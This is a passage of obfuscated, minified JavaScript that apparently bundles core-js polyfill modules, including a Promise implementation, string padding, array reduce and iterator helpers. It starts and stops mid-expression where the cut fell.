_0x3fd0c5=a2_0x45e123,_0x3739f8,_0x54d80c,_0x62cccd,_0x5b475c,_0x1344c9=_0x23e34e(0x1976),_0x2af340=_0x23e34e(0x18fb),_0x499011=_0x23e34e(0x2380),_0x2be27a=_0x23e34e(0x117b),_0x366bd0=_0x23e34e(0x255d),_0x5639d3=_0x23e34e(0x1ab8),_0x4a39c2=_0x23e34e(0xb97),_0x65722=_0x23e34e(0x2af),_0x95e031=_0x23e34e(0x1dd1),_0x190026=_0x23e34e(0x245a),_0x536aab=_0x23e34e(0x1325),_0x41bdd1=_0x23e34e(0x22),_0x17f4f8=_0x23e34e(0x2a7),_0x214164=_0x23e34e(0x8f5),_0x4157a9=_0x23e34e(0x2409)[_0x3fd0c5(0x1fa)],_0x1902b8=_0x23e34e(0x7a3),_0x725973=_0x23e34e(0xc42),_0x364141=_0x23e34e(0x44f),_0x53aaa6=_0x23e34e(0x2049),_0x1e8785=_0x23e34e(0x49d),_0x3310f8=_0x23e34e(0x226),_0x2e9b43=_0x23e34e(0x394),_0x3430d9=_0x23e34e(0x179b),_0x234c97=_0x3fd0c5(0x27a),_0x242d05=_0x2e9b43['CONSTRUCTOR'],_0x1e4701=_0x2e9b43['REJECTION_EVENT'],_0x4709f1=_0x2e9b43['SUBCLASSING'],_0x4a69c5=_0x1e8785['getterFor'](_0x234c97),_0xbb7ec6=_0x1e8785[_0x3fd0c5(0x1fa)],_0x168dff=_0x3310f8&&_0x3310f8['prototype'],_0xcad143=_0x3310f8,_0x4d13c6=_0x168dff,_0x231d72=_0x2be27a[_0x3fd0c5(0x2d8)],_0x533b76=_0x2be27a['document'],_0x2f56c3=_0x2be27a[_0x3fd0c5(0x2cb)],_0x535e33=_0x3430d9['f'],_0x43341f=_0x535e33,_0x429530=!!(_0x533b76&&_0x533b76[_0x3fd0c5(0x256)]&&_0x2be27a[_0x3fd0c5(0x29f)]),_0x3cc902=_0x3fd0c5(0x2ad),_0x2feb89=_0x3fd0c5(0x2b7),_0x6c8e95=0x0,_0x4fb5f6=0x1,_0x4fd145=0x2,_0x1bab6d=0x1,_0x9a7cb1=0x2,_0x6690b4=function(_0xe800fa){var _0x52b48e=_0x3fd0c5,_0x2fa91c;return!(!_0x41bdd1(_0xe800fa)||!_0x536aab(_0x2fa91c=_0xe800fa[_0x52b48e(0x261)]))&&_0x2fa91c;},_0x3f21e0=function(_0x29d372,_0x2d236c){var _0x11be03=_0x3fd0c5,_0x23cec6,_0x2f9e89,_0x259f8a,_0x31c5d9=_0x2d236c[_0x11be03(0x2dc)],_0x3310ab=_0x2d236c[_0x11be03(0x1d0)]===_0x4fb5f6,_0x3a2a41=_0x3310ab?_0x29d372['ok']:_0x29d372[_0x11be03(0x2e1)],_0x26e26c=_0x29d372[_0x11be03(0x1d3)],_0x378d48=_0x29d372[_0x11be03(0x289)],_0x20b7a7=_0x29d372['domain'];try{_0x3a2a41?(_0x3310ab||(_0x2d236c['rejection']===_0x9a7cb1&&_0x56d922(_0x2d236c),_0x2d236c[_0x11be03(0x27d)]=_0x1bab6d),!0x0===_0x3a2a41?_0x23cec6=_0x31c5d9:(_0x20b7a7&&_0x20b7a7[_0x11be03(0x21c)](),_0x23cec6=_0x3a2a41(_0x31c5d9),_0x20b7a7&&(_0x20b7a7['exit'](),_0x259f8a=!0x0)),_0x23cec6===_0x29d372['promise']?_0x378d48(new _0x231d72('Promise-chain\x20cycle')):(_0x2f9e89=_0x6690b4(_0x23cec6))?_0x366bd0(_0x2f9e89,_0x23cec6,_0x26e26c,_0x378d48):_0x26e26c(_0x23cec6)):_0x378d48(_0x31c5d9);}catch(_0x30f9eb){_0x20b7a7&&!_0x259f8a&&_0x20b7a7['exit'](),_0x378d48(_0x30f9eb);}},_0x330a6f=function(_0x10c660,_0x12510d){var _0x2cd599=_0x3fd0c5;_0x10c660[_0x2cd599(0x277)]||(_0x10c660['notified']=!0x0,_0x1902b8(function(){var _0x218a3d=_0x2cd599,_0x51838a,_0x204f11=_0x10c660[_0x218a3d(0x290)];while(_0x51838a=_0x204f11['get']())_0x3f21e0(_0x51838a,_0x10c660);_0x10c660[_0x218a3d(0x277)]=!0x1,_0x12510d&&!_0x10c660['rejection']&&_0x11b547(_0x10c660);}));},_0x4958e7=function(_0x2ed9bb,_0x13750d,_0x58cf1c){var _0x17b45d=_0x3fd0c5,_0x5370d8,_0x51028a;_0x429530?(_0x5370d8=_0x533b76['createEvent'](_0x17b45d(0x234)),_0x5370d8[_0x17b45d(0x206)]=_0x13750d,_0x5370d8['reason']=_0x58cf1c,_0x5370d8['initEvent'](_0x2ed9bb,!0x1,!0x0),_0x2be27a['dispatchEvent'](_0x5370d8)):_0x5370d8={'promise':_0x13750d,'reason':_0x58cf1c},!_0x1e4701&&(_0x51028a=_0x2be27a['on'+_0x2ed9bb])?_0x51028a(_0x5370d8):_0x2ed9bb===_0x3cc902&&_0x725973('Unhandled\x20promise\x20rejection',_0x58cf1c);},_0x11b547=function(_0x5879a0){_0x366bd0(_0x4157a9,_0x2be27a,function(){var _0x2bf3fe=a2_0x19f0,_0x354f0a,_0x2aaa3b=_0x5879a0[_0x2bf3fe(0x1ea)],_0x45ec99=_0x5879a0['value'],_0x5d3079=_0x552e04(_0x5879a0);if(_0x5d3079&&(_0x354f0a=_0x364141(function(){var _0x329d18=_0x2bf3fe;_0x499011?_0x2f56c3[_0x329d18(0x1e1)](_0x329d18(0x24b),_0x45ec99,_0x2aaa3b):_0x4958e7(_0x3cc902,_0x2aaa3b,_0x45ec99);}),_0x5879a0[_0x2bf3fe(0x27d)]=_0x499011||_0x552e04(_0x5879a0)?_0x9a7cb1:_0x1bab6d,_0x354f0a['error']))throw _0x354f0a['value'];});},_0x552e04=function(_0x31e5f3){var _0x49414d=_0x3fd0c5;return _0x31e5f3[_0x49414d(0x27d)]!==_0x1bab6d&&!_0x31e5f3['parent'];},_0x56d922=function(_0x45b2f4){_0x366bd0(_0x4157a9,_0x2be27a,function(){var _0x2cd731=a2_0x19f0,_0xdc4a0e=_0x45b2f4['facade'];_0x499011?_0x2f56c3[_0x2cd731(0x1e1)](_0x2cd731(0x2a4),_0xdc4a0e):_0x4958e7(_0x2feb89,_0xdc4a0e,_0x45b2f4['value']);});},_0x1e4e65=function(_0x2a7c16,_0x1d5b57,_0x51e94d){return function(_0x33b6ef){_0x2a7c16(_0x1d5b57,_0x33b6ef,_0x51e94d);};},_0x380296=function(_0x27eb0d,_0x3a7c49,_0x3c6a93){var _0x530195=_0x3fd0c5;_0x27eb0d['done']||(_0x27eb0d['done']=!0x0,_0x3c6a93&&(_0x27eb0d=_0x3c6a93),_0x27eb0d['value']=_0x3a7c49,_0x27eb0d[_0x530195(0x1d0)]=_0x4fd145,_0x330a6f(_0x27eb0d,!0x0));},_0x1b544f=function(_0x15f951,_0x273b32,_0x4a19d3){var _0x4cb54d=_0x3fd0c5;if(!_0x15f951[_0x4cb54d(0x252)]){_0x15f951['done']=!0x0,_0x4a19d3&&(_0x15f951=_0x4a19d3);try{if(_0x15f951[_0x4cb54d(0x1ea)]===_0x273b32)throw new _0x231d72(_0x4cb54d(0x1d8));var _0x2f7a32=_0x6690b4(_0x273b32);_0x2f7a32?_0x1902b8(function(){var _0x36d1fe={'done':!0x1};try{_0x366bd0(_0x2f7a32,_0x273b32,_0x1e4e65(_0x1b544f,_0x36d1fe,_0x15f951),_0x1e4e65(_0x380296,_0x36d1fe,_0x15f951));}catch(_0x4a6f40){_0x380296(_0x36d1fe,_0x4a6f40,_0x15f951);}}):(_0x15f951['value']=_0x273b32,_0x15f951[_0x4cb54d(0x1d0)]=_0x4fb5f6,_0x330a6f(_0x15f951,!0x1));}catch(_0x293cf1){_0x380296({'done':!0x1},_0x293cf1,_0x15f951);}}};if(_0x242d05&&(_0xcad143=function(_0x3eb983){_0x17f4f8(this,_0x4d13c6),_0x190026(_0x3eb983),_0x366bd0(_0x3739f8,this);var _0x4b8b8e=_0x4a69c5(this);try{_0x3eb983(_0x1e4e65(_0x1b544f,_0x4b8b8e),_0x1e4e65(_0x380296,_0x4b8b8e));}catch(_0x189918){_0x380296(_0x4b8b8e,_0x189918);}},_0x4d13c6=_0xcad143['prototype'],_0x3739f8=function(_0x5090a0){_0xbb7ec6(this,{'type':_0x234c97,'done':!0x1,'notified':!0x1,'parent':!0x1,'reactions':new _0x53aaa6(),'rejection':!0x1,'state':_0x6c8e95,'value':void 0x0});},_0x3739f8['prototype']=_0x5639d3(_0x4d13c6,_0x3fd0c5(0x261),function(_0x159978,_0x20db2d){var _0x34f6cc=_0x3fd0c5,_0xd6c8e=_0x4a69c5(this),_0x10bf18=_0x535e33(_0x214164(this,_0xcad143));return _0xd6c8e[_0x34f6cc(0x25f)]=!0x0,_0x10bf18['ok']=!_0x536aab(_0x159978)||_0x159978,_0x10bf18['fail']=_0x536aab(_0x20db2d)&&_0x20db2d,_0x10bf18[_0x34f6cc(0x20e)]=_0x499011?_0x2f56c3[_0x34f6cc(0x20e)]:void 0x0,_0xd6c8e[_0x34f6cc(0x1d0)]===_0x6c8e95?_0xd6c8e['reactions']['add'](_0x10bf18):_0x1902b8(function(){_0x3f21e0(_0x10bf18,_0xd6c8e);}),_0x10bf18['promise'];}),_0x54d80c=function(){var _0x338a99=_0x3fd0c5,_0x3bb946=new _0x3739f8(),_0x5d1404=_0x4a69c5(_0x3bb946);this['promise']=_0x3bb946,this['resolve']=_0x1e4e65(_0x1b544f,_0x5d1404),this[_0x338a99(0x289)]=_0x1e4e65(_0x380296,_0x5d1404);},_0x3430d9['f']=_0x535e33=function(_0x3b7e78){return _0x3b7e78===_0xcad143||_0x3b7e78===_0x62cccd?new _0x54d80c(_0x3b7e78):_0x43341f(_0x3b7e78);},!_0x2af340&&_0x536aab(_0x3310f8)&&_0x168dff!==Object['prototype'])){_0x5b475c=_0x168dff[_0x3fd0c5(0x261)],_0x4709f1||_0x5639d3(_0x168dff,_0x3fd0c5(0x261),function(_0x33a702,_0x1da8c6){var _0x18d92e=this;return new _0xcad143(function(_0x3431a3,_0x3b0e1d){_0x366bd0(_0x5b475c,_0x18d92e,_0x3431a3,_0x3b0e1d);})['then'](_0x33a702,_0x1da8c6);},{'unsafe':!0x0});try{delete _0x168dff[_0x3fd0c5(0x22c)];}catch(_0x5d5d44){}_0x4a39c2&&_0x4a39c2(_0x168dff,_0x4d13c6);}_0x1344c9({'global':!0x0,'constructor':!0x0,'wrap':!0x0,'forced':_0x242d05},{'Promise':_0xcad143}),_0x65722(_0xcad143,_0x234c97,!0x1,!0x0),_0x95e031(_0x234c97);},0x1fb:function(_0x3f32ed,_0xf27d3c,_0x471fa2){var _0xffd41d=_0x471fa2(0x255d);_0x3f32ed['exports']=function(_0x468c11,_0x43a2f4,_0x2d00e6){var _0x5393a1=a2_0x19f0,_0x11a54b,_0x5e32d4,_0xd1c51f=_0x2d00e6?_0x468c11:_0x468c11[_0x5393a1(0x201)],_0x3da57f=_0x468c11['next'];while(!(_0x11a54b=_0xffd41d(_0x3da57f,_0xd1c51f))['done'])if(_0x5e32d4=_0x43a2f4(_0x11a54b['value']),void 0x0!==_0x5e32d4)return _0x5e32d4;};},0x204:function(_0x41579e){var _0x4ed835=a2_0x45e123;_0x41579e[_0x4ed835(0x2ac)]='object'==typeof Deno&&Deno&&_0x4ed835(0x22a)==typeof Deno['version'];},0x215:function(_0x33b224,_0x3d2526,_0x2d51dc){var _0x3edcaf=a2_0x45e123,_0x96bbd2=_0x2d51dc(0x2520),_0x2fc32f=_0x2d51dc(0x1f4e),_0x2f7ed2=_0x2d51dc(0x28f),_0x8870d7=_0x2d51dc(0x91d),_0x36f414=_0x2d51dc(0x1e46),_0x37833c=_0x96bbd2(_0x8870d7),_0x94a10=_0x96bbd2(''['slice']),_0x20df31=Math[_0x3edcaf(0x2a0)],_0x4fcfa2=function(_0x37a410){return function(_0x2016d1,_0x40f451,_0x4e83fd){var _0x2fe3ef,_0x3217fc,_0x1fab9d=_0x2f7ed2(_0x36f414(_0x2016d1)),_0x192c11=_0x2fc32f(_0x40f451),_0x395960=_0x1fab9d['length'],_0x25e45e=void 0x0===_0x4e83fd?'\x20':_0x2f7ed2(_0x4e83fd);return _0x192c11<=_0x395960||''===_0x25e45e?_0x1fab9d:(_0x2fe3ef=_0x192c11-_0x395960,_0x3217fc=_0x37833c(_0x25e45e,_0x20df31(_0x2fe3ef/_0x25e45e['length'])),_0x3217fc['length']>_0x2fe3ef&&(_0x3217fc=_0x94a10(_0x3217fc,0x0,_0x2fe3ef)),_0x37a410?_0x1fab9d+_0x3217fc:_0x3217fc+_0x1fab9d);};};_0x33b224['exports']={'start':_0x4fcfa2(!0x1),'end':_0x4fcfa2(!0x0)};},0x219:function(_0x48217a,_0x4e39b4,_0x41740e){var _0x443f3c=a2_0x45e123,_0x57d4e2=_0x41740e(0x226),_0x5eb636=_0x41740e(0x114c),_0x3b073a=_0x41740e(0x394)[_0x443f3c(0x207)];_0x48217a['exports']=_0x3b073a||!_0x5eb636(function(_0x90fa34){var _0x162044=_0x443f3c;_0x57d4e2[_0x162044(0x29c)](_0x90fa34)['then'](void 0x0,function(){});});},0x226:function(_0x34286d,_0x1f2cf6,_0x568418){var _0x2af15a=a2_0x45e123,_0x22f10c=_0x568418(0x117b);_0x34286d[_0x2af15a(0x2ac)]=_0x22f10c[_0x2af15a(0x27a)];},0x268:function(_0x4587d0,_0x4f8967,_0x3c342e){var _0x1726ba=a2_0x45e123,_0x3b4298=_0x3c342e(0x234f);_0x4587d0[_0x1726ba(0x2ac)]=!_0x3b4298(function(){var _0x2bd058=_0x1726ba,_0x44985d=function(){}[_0x2bd058(0x2da)]();return _0x2bd058(0x2b5)!=typeof _0x44985d||_0x44985d['hasOwnProperty']('prototype');});},0x28f:function(_0x4e5255,_0x54cf91,_0x35c499){var _0x38d5db=a2_0x45e123,_0x7e932b=_0x35c499(0x1b2b),_0x1497d0=String;_0x4e5255[_0x38d5db(0x2ac)]=function(_0x424f63){var _0x209e8e=_0x38d5db;if(_0x209e8e(0x1e6)===_0x7e932b(_0x424f63))throw new TypeError(_0x209e8e(0x20a));return _0x1497d0(_0x424f63);};},0x2a7:function(_0x5f1ee8,_0x491f60,_0x433b34){var _0x51cb8d=_0x433b34(0x659),_0x486e64=TypeError;_0x5f1ee8['exports']=function(_0x442f62,_0x5f2a32){if(_0x51cb8d(_0x5f2a32,_0x442f62))return _0x442f62;throw new _0x486e64('Incorrect\x20invocation');};},0x2af:function(_0x5be22c,_0x4ec4ae,_0x4f34ff){var _0x438609=a2_0x45e123,_0x13b199=_0x4f34ff(0x1331)['f'],_0x5d6b24=_0x4f34ff(0x2451),_0x1d5068=_0x4f34ff(0x2023),_0x114604=_0x1d5068(_0x438609(0x202));_0x5be22c['exports']=function(_0x435feb,_0x360253,_0x8349f9){var _0xad4c59=_0x438609;_0x435feb&&!_0x8349f9&&(_0x435feb=_0x435feb[_0xad4c59(0x2b3)]),_0x435feb&&!_0x5d6b24(_0x435feb,_0x114604)&&_0x13b199(_0x435feb,_0x114604,{'configurable':!0x0,'value':_0x360253});};},0x2c2:function(_0x2feefd,_0x46e22f,_0x3a41f6){var _0x4a80f1=a2_0x45e123,_0x33305c=_0x3a41f6(0x15e)['PROPER'],_0xcc6657=_0x3a41f6(0x234f),_0x37bc0d=_0x3a41f6(0x1d1c),_0x48a435='​\u0085᠎';_0x2feefd[_0x4a80f1(0x2ac)]=function(_0x4f1108){return _0xcc6657(function(){return!!_0x37bc0d[_0x4f1108]()||_0x48a435[_0x4f1108]()!==_0x48a435||_0x33305c&&_0x37bc0d[_0x4f1108]['name']!==_0x4f1108;});};},0x2c9:function(_0xcb0185,_0x3f5359,_0x549fdd){var _0x4236d9=a2_0x45e123,_0x5d48c0=_0x549fdd(0x255d),_0x49bc6a=_0x549fdd(0x245a),_0x42497a=_0x549fdd(0x2167),_0x2e05dc=_0x549fdd(0x6e7),_0x18ecb5=_0x549fdd(0x24f6),_0x5a5094=_0x549fdd(0x18af),_0xd1efeb=_0x18ecb5(function(){var _0x17e950=a2_0x19f0,_0x527321=this[_0x17e950(0x201)],_0x35ffc6=_0x42497a(_0x5d48c0(this[_0x17e950(0x257)],_0x527321)),_0x3e8979=this[_0x17e950(0x252)]=!!_0x35ffc6[_0x17e950(0x252)];if(!_0x3e8979)return _0x5a5094(_0x527321,this['mapper'],[_0x35ffc6[_0x17e950(0x2dc)],this['counter']++],!0x0);});_0xcb0185[_0x4236d9(0x2ac)]=function(_0x169a21){return _0x42497a(this),_0x49bc6a(_0x169a21),new _0xd1efeb(_0x2e05dc(this),{'mapper':_0x169a21});};},0x2e5:function(_0xe15155){var _0x36b1d3=a2_0x45e123,_0x511de6=Math['ceil'],_0x991702=Math[_0x36b1d3(0x1ed)];_0xe15155['exports']=Math[_0x36b1d3(0x2b0)]||function(_0xce5865){var _0x322926=+_0xce5865;return(_0x322926>0x0?_0x991702:_0x511de6)(_0x322926);};},0x2eb:function(_0x4a3424,_0x3cecd0,_0x1a259a){var _0x34320f=a2_0x45e123,_0x5d1419=_0x1a259a(0x1a2b),_0x1016aa=_0x1a259a(0x1831),_0x32265b=_0x1a259a(0x1233),_0x2adf3c=Error['captureStackTrace'];_0x4a3424[_0x34320f(0x2ac)]=function(_0x4c92e8,_0x49023b,_0x2548c1,_0x3b4720){var _0x1cc79d=_0x34320f;_0x32265b&&(_0x2adf3c?_0x2adf3c(_0x4c92e8,_0x49023b):_0x5d1419(_0x4c92e8,_0x1cc79d(0x218),_0x1016aa(_0x2548c1,_0x3b4720)));};},0x2f5:function(_0x217627,_0xec115e,_0x3c659c){var _0x540bcb=_0x3c659c(0x1e47),_0x260ff4=_0x3c659c(0x1325),_0x15535=_0x3c659c(0x659),_0x1f0bb7=_0x3c659c(0x1b80),_0x2d2ff0=Object;_0x217627['exports']=_0x1f0bb7?function(_0x56b7e){var _0x208248=a2_0x19f0;return _0x208248(0x2d3)==typeof _0x56b7e;}:function(_0x4f492d){var _0x3b9612=a2_0x19f0,_0x54a1a6=_0x540bcb(_0x3b9612(0x1e6));return _0x260ff4(_0x54a1a6)&&_0x15535(_0x54a1a6['prototype'],_0x2d2ff0(_0x4f492d));};},0x314:function(_0x1ee487,_0x1ee9f8,_0x295359){var _0x13dd04=a2_0x45e123,_0x2ec8b1=_0x295359(0x22),_0x80bafa=_0x295359(0x11e0),_0x43a2d8=_0x295359(0x2023),_0x353533=_0x43a2d8(_0x13dd04(0x2e9));_0x1ee487['exports']=function(_0x15575b){var _0xd0ceef=_0x13dd04,_0x2c0aa5;return _0x2ec8b1(_0x15575b)&&(void 0x0!==(_0x2c0aa5=_0x15575b[_0x353533])?!!_0x2c0aa5:_0xd0ceef(0x1f9)===_0x80bafa(_0x15575b));};},0x353:function(_0x2a6635,_0x4f4f17,_0x5eeebe){var _0x35481b=_0x5eeebe(0x1b2b),_0x5e196e=_0x5eeebe(0x174e),_0x10892a=_0x5eeebe(0x1015),_0x3c7295=_0x5eeebe(0x187d),_0x5c1ad9=_0x5eeebe(0x2023),_0x1940d7=_0x5c1ad9('iterator');_0x2a6635['exports']=function(_0x2bb4cc){if(!_0x10892a(_0x2bb4cc))return _0x5e196e(_0x2bb4cc,_0x1940d7)||_0x5e196e(_0x2bb4cc,'@@iterator')||_0x3c7295[_0x35481b(_0x2bb4cc)];};},0x394:function(_0x323d34,_0x130f58,_0x2bf6a7){var _0x5e0071=a2_0x45e123,_0x175415=_0x2bf6a7(0x117b),_0x24c854=_0x2bf6a7(0x226),_0x4cbea9=_0x2bf6a7(0x1325),_0x104697=_0x2bf6a7(0xaec),_0x241129=_0x2bf6a7(0xe7a),_0x4584c3=_0x2bf6a7(0x2023),_0x10204c=_0x2bf6a7(0x1c7a),_0x885767=_0x2bf6a7(0x204),_0x2f2b8b=_0x2bf6a7(0x18fb),_0x4a103f=_0x2bf6a7(0x1cdc),_0x3dd33d=_0x24c854&&_0x24c854[_0x5e0071(0x2b3)],_0x50dcfa=_0x4584c3('species'),_0x13b790=!0x1,_0x4311c6=_0x4cbea9(_0x175415[_0x5e0071(0x286)]),_0x54588c=_0x104697('Promise',function(){var _0x1c5a12=_0x5e0071,_0x5bd8cc=_0x241129(_0x24c854),_0x33effa=_0x5bd8cc!==String(_0x24c854);if(!_0x33effa&&0x42===_0x4a103f)return!0x0;if(_0x2f2b8b&&(!_0x3dd33d[_0x1c5a12(0x268)]||!_0x3dd33d['finally']))return!0x0;if(!_0x4a103f||_0x4a103f<0x33||!/native code/[_0x1c5a12(0x258)](_0x5bd8cc)){var _0x34623d=new _0x24c854(function(_0x260bbf){_0x260bbf(0x1);}),_0x22bc6f=function(_0x5f2db0){_0x5f2db0(function(){},function(){});},_0x46d999=_0x34623d[_0x1c5a12(0x22c)]={};if(_0x46d999[_0x50dcfa]=_0x22bc6f,_0x13b790=_0x34623d['then'](function(){})instanceof _0x22bc6f,!_0x13b790)return!0x0;}return!_0x33effa&&(_0x10204c||_0x885767)&&!_0x4311c6;});_0x323d34[_0x5e0071(0x2ac)]={'CONSTRUCTOR':_0x54588c,'REJECTION_EVENT':_0x4311c6,'SUBCLASSING':_0x13b790};},0x39e:function(_0xd12e,_0x4cbf36,_0x2e4c9f){var _0x5e3710=a2_0x45e123,_0x3b7dcd=_0x2e4c9f(0x245a),_0x3802c0=_0x2e4c9f(0x2315),_0x3afe10=_0x2e4c9f(0x1b8f),_0xe1fce8=_0x2e4c9f(0x1836),_0x4416f0=TypeError,_0x1e5f44=_0x5e3710(0x2a2),_0x3c97e8=function(_0x2b438d){return function(_0x49d78a,_0x57d6ba,_0x1536b2,_0x5d58d8){var _0x13606f=_0x3802c0(_0x49d78a),_0x27758f=_0x3afe10(_0x13606f),_0x2449ad=_0xe1fce8(_0x13606f);if(_0x3b7dcd(_0x57d6ba),0x0===_0x2449ad&&_0x1536b2<0x2)throw new _0x4416f0(_0x1e5f44);var _0x156329=_0x2b438d?_0x2449ad-0x1:0x0,_0x59ae1a=_0x2b438d?-0x1:0x1;if(_0x1536b2<0x2)while(0x1){if(_0x156329 in _0x27758f){_0x5d58d8=_0x27758f[_0x156329],_0x156329+=_0x59ae1a;break;}if(_0x156329+=_0x59ae1a,_0x2b438d?_0x156329<0x0:_0x2449ad<=_0x156329)throw new _0x4416f0(_0x1e5f44);}for(;_0x2b438d?_0x156329>=0x0:_0x2449ad>_0x156329;_0x156329+=_0x59ae1a)_0x156329 in _0x27758f&&(_0x5d58d8=_0x57d6ba(_0x5d58d8,_0x27758f[_0x156329],_0x156329,_0x13606f));return _0x5d58d8;};};_0xd12e['exports']={'left':_0x3c97e8(!0x1),'right':_0x3c97e8(!0x0)};},0x40a:function(_0x2fe340,_0x509a3c,_0x411664){var _0x1b4087=a2_0x45e123,_0x448203=_0x411664(0x255d),_0x45ab65=_0x411664(0x2451),_0xfafcf4=_0x411664(0x659),_0x180922=_0x411664(0x1f2b),_0x367a2f=RegExp['prototype'];_0x2fe340[_0x1b4087(0x2ac)]=function(_0x42cb59){var _0x4156e7=_0x1b4087,_0x5888de=_0x42cb59[_0x4156e7(0x230)];return void 0x0!==_0x5888de||'flags'in _0x367a2f||_0x45ab65(_0x42cb59,_0x4156e7(0x230))||!_0xfafcf4(_0x367a2f,_0x42cb59)?_0x5888de:_0x448203(_0x180922,_0x42cb59);};},0x420:function(_0x566e70,_0x5a506e,_0x326f38){var _0x1872ce=_0x326f38(0x1331)['f'];_0x566e70['exports']=function(_0x54ef25,_0x5c5ead,_0x5786f7){_0x5786f7 in _0x54ef25||_0x1872ce(_0x54ef25,_0x5786f7,{'configurable':!0x0,'get':function(){return _0x5c5ead[_0x5786f7];},'set':function(_0x462c4a){_0x5c5ead[_0x5786f7]=_0x462c4a;}});};},0x430:function(_0x120772,_0x5c2b7d,_0xcd6ed1){var _0x5dd2c8=_0xcd6ed1(0x724),_0x338618=_0xcd6ed1(0x2217);_0x120772['exports']=Object['keys']||function(_0xa054d6){return _0x5dd2c8(_0xa054d6,_0x338618);};},0x440:function(_0x5b80e1,_0x1b9928,_0x34c43e){var _0x53f2d6=a2_0x45e123,_0x15cc0e=_0x34c43e(0x1976),_0x55c8cc=_0x34c43e(0x255d),_0x5c7e88=_0x34c43e(0x18fb),_0x3ce81f=_0x34c43e(0x15e),_0x20307b=_0x34c43e(0x1325),_0x218f8b=_0x34c43e(0xf9a),_0x329020=_0x34c43e(0xae3),_0x155feb=_0x34c43e(0xb97),_0x4b7139=_0x34c43e(0x2af),_0x1a0ef2=_0x34c43e(0x1a2b),_0x2a8bf8=_0x34c43e(0x1ab8),_0x5de9b4=_0x34c43e(0x2023),_0x4a4697=_0x34c43e(0x187d),_0x116cb2=_0x34c43e(0x1de9),_0xde8152=_0x3ce81f['PROPER'],_0x461c40=_0x3ce81f[_0x53f2d6(0x2c7)],_0x507590=_0x116cb2['IteratorPrototype'],_0xf227ac=_0x116cb2['BUGGY_SAFARI_ITERATORS'],_0x5911ba=_0x5de9b4('iterator'),_0x9714a1=_0x53f2d6(0x2c6),_0x15f7fd=_0x53f2d6(0x241),_0xd455b7='entries',_0x22540a=function(){return this;};_0x5b80e1['exports']=function(_0x5a8ebb,_0x4d9085,_0x42e15a,_0x495a69,_0x1bc1fe,_0x1b1048,_0x32cc38){var _0x42b930=_0x53f2d6;_0x218f8b(_0x42e15a,_0x4d9085,_0x495a69);var _0xc59d51,_0x324525,_0x34d039,_0x2b0f04=function(_0x19aced){if(_0x19aced===_0x1bc1fe&&_0x2e8e42)return _0x2e8e42;if(!_0xf227ac&&_0x19aced&&_0x19aced in _0x4f0785)return _0x4f0785[_0x19aced];switch(_0x19aced){case _0x9714a1:return function(){return new _0x42e15a(this,_0x19aced);};case _0x15f7fd:return function(){return new _0x42e15a(this,_0x19aced);};case _0xd455b7:return function(){return new _0x42e15a(this,_0x19aced);};}return function(){return new _0x42e15a(this);};},_0x111b76=_0x4d9085+'\x20Iterator',_0x22da72=!0x1,_0x4f0785=_0x5a8ebb[_0x42b930(0x2b3)],_0x1fe301=_0x4f0785[_0x5911ba]||_0x4f0785['@@iterator']||_0x1bc1fe&&_0x4f0785[_0x1bc1fe],_0x2e8e42=!_0xf227ac&&_0x1fe301||_0x2b0f04(_0x1bc1fe),_0x3a61b3='Array'===_0x4d9085&&_0x4f0785[_0x42b930(0x27f)]||_0x1fe301;if(_0x3a61b3&&(_0xc59d51=_0x329020(_0x3a61b3[_0x42b930(0x1c8)](new _0x5a8ebb())),_0xc59d51!==Object[_0x42b930(0x2b3)]&&_0xc59d51[_0x42b930(0x257)]&&(_0x5c7e88||_0x329020(_0xc59d51)===_0x507590||(_0x155feb?_0x155feb(_0xc59d51,_0x507590):_0x20307b(_0xc59d51[_0x5911ba])||_0x2a8bf8(_0xc59d51,_0x5911ba,_0x22540a)),_0x4b7139(_0xc59d51,_0x111b76,!0x0,!0x0),_0x5c7e88&&(_0x4a4697[_0x111b76]=_0x22540a))),_0xde8152&&_0x1bc1fe===_0x15f7fd&&_0x1fe301&&_0x1fe301['name']!==_0x15f7fd&&(!_0x5c7e88&&_0x461c40?_0x1a0ef2(_0x4f0785,_0x42b930(0x266),_0x15f7fd):(_0x22da72=!0x0,_0x2e8e42=function(){return _0x55c8cc(_0x1fe301,this);})),_0x1bc1fe){if(_0x324525={'values':_0x2b0f04(_0x15f7fd),'keys':_0x1b1048?_0x2e8e42:_0x2b0f04(_0x9714a1),'entries':_0x2b0f04(_0xd455b7)},_0x32cc38){for(_0x34d039 in _0x324525)(_0xf227ac||_0x22da72||!(_0x34d039 in _0x4f0785))&&_0x2a8bf8(_0x4f0785,_0x34d039,_0x324525[_0x34d039]);}else _0x15cc0e({'target':_0x4d9085,'proto':!0x0,'forced':_0xf227ac||_0x22da72},_0x324525);}return _0x5c7e88&&!_0x32cc38||_0x4f0785[_0x5911ba]===_0x2e8e42||_0x2a8bf8(_0x4f0785,_0x5911ba,_0x2e8e42,{'name':_0x1bc1fe}),_0x4a4697[_0x4d9085]=_0x2e8e42,_0x324525;};},0x44f:function(_0x396992){var _0x5c2a3b=a2_0x45e123;_0x396992[_0x5c2a3b(0x2ac)]=function(_0x460d59){try{return{'error':!0x1,'value':_0x460d59()};}catch(_0x30e285){return{'error':!0x0,'value':_0x30e285};}};},0x49d:function(_0x1674d9,_0x5f107e,_0x5886ea){var _0x2a8d54=a2_0x45e123,_0x28b7f7,_0x1015c4,_0x10fbed,_0x88ddbe=_0x5886ea(0x21ae),_0x367721=_0x5886ea(0x117b),_0x2b8383=_0x5886ea(0x22),_0x5da717=_0x5886ea(0x1a2b),_0xcd692e=_0x5886ea(0x2451),_0x1b31ac=_0x5886ea(0x1dcd),_0x2cd64a=_0x5886ea(0x17e7),_0xb35a3b=_0x5886ea(0x1a5),_0x11371e=_0x2a8d54(0x1f6),_0x5ea229=_0x367721[_0x2a8d54(0x2d8)],_0x103a95=_0x367721['WeakMap'],_0x199811=function(_0x3856de){return _0x10fbed(_0x3856de)?_0x1015c4(_0x3856de):_0x28b7f7(_0x3856de,{});},_0x4ccd7f=function(_0x1bd25b){return function(_0x25558f){var _0x49baa3=a2_0x19f0,_0x2e4e87;if(!_0x2b8383(_0x25558f)||(_0x2e4e87=_0x1015c4(_0x25558f))[_0x49baa3(0x2ae)]!==_0x1bd25b)throw new _0x5ea229(_0x49baa3(0x2ec)+_0x1bd25b+'\x20required');return _0x2e4e87;};};if(_0x88ddbe||_0x1b31ac['state']){var _0x47f08f=_0x1b31ac[_0x2a8d54(0x1d0)]||(_0x1b31ac['state']=new 